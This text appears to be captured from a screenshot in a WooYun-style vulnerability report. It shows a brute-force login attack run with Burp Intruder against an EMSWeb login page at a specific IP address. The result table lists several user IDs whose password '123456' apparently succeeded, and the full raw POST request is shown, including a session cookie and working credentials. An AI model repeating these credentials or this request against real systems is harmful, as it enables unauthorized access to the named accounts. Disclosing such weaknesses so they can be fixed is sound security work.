 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
870 xuguo 123456 302 232
1136 zhangyj 123456 302 232
1596 lufeng 123456 302 232
2026 wangye 123456 302 232
0 302 226 baseline request
1 zhangfuhua 123456 302 226
2 zhangxueping 123456 302 226
3 wangyanjun 123456 302 226
4 xuchengmin 123456 302 226
10 zhangxina 123456 302 226
9 songjiongying 123456 302 226
Request Response
Raw Params Headers Hex
POST /EMSWeb/login/LoginAction.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://202.97.0.38/EMSWeb/login/login.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 202.97.0.38
Content-Length: 3541
Pragma: no-cache
Cookie: JSESSIONID=0000rDXObaHaCfjPWOJQJt5TOO_:145rkej3c
Connection: close
www.wooyun.org
userId=zhangyj&password=123456&checkbox=checkbox&textarea=%E6%9C%8D%E5%8A%A1%E6%9D%A1%E6%AC%BE%E5%92%8C%E5%A3%B0%E6%98%8E%0D%0A%0D%0A